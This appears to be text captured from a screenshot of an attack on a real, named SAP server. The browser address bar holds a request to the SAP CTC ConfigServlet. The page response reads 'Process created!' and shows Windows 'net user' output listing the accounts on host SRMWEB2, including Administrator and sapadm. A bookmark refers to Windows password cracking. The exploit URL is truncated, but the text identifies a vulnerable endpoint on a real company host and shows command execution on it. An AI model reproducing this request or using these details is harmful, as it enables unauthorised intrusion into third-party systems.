 srm.chng.com.cn/ctc/servlet/ConfigServlet?param=com.sap
百度 <Ctrl+.
访问最多 新手上路 【猫客工作室】服务... Windows系统密码破... 无法找到该页 中铁物资武汉公司
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
User accounts for \\SRMWEB2
-------------------------------------------------------------------------------
Administrator Guest sapadm
SUPPORT_388945a0
The command completed successfully.
<BR>CONFIGURATION=